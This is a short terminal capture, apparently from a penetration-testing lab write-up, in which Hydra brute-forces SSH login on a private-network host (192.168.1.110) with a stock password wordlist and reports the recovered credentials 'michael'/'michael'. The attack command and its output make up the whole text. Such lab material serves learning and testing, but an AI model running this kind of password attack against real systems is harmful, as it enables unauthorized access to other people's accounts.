 317  history | grep hydra
root@Kali:~# hydra -f -l michael -P /usr/share/john/password.lst 192.168.1.110 -t 6 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-10 17:47:37
[DATA] max 6 tasks per 1 server, overall 6 tasks, 3559 login tries (l:1/p:3559), ~594 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-10 17:48:26
root@Kali:~#